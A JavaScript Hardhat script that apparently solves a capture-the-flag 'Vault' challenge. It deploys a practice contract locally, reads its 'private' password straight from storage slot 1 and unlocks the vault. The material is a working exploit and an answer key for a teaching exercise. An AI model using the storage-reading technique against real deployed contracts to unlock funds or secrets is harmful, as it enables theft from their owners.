 const { ethers } = require('hardhat');

async function main() {
    const [owner, player] = await ethers.getSigners();

    // deploy factory
    const Factory = await ethers.getContractFactory("VaultFactory");
    const factory = await Factory.connect(owner).deploy();
    await factory.deployed();

    // deploy new instance
    const receipt = await factory.connect(player).createInstance(player.address);
    const instance_address = (await receipt.wait()).events[0].args[0];
    const vault = await ethers.getContractAt("Vault", instance_address, owner);

    // get password
    const password = await ethers.provider.getStorageAt(vault.address, 1);

    // unlock the vault with password
    await vault.unlock(password);

    // check
    const res = await factory.validateInstance(vault.address, player.address);
    if (res == true) {
        console.log("[+] Done!");
    } else {
        console.log("[+] Fail...");
    }
}

main().catch((error) => {
    console.error(error);
    process.exitCode = 1;
});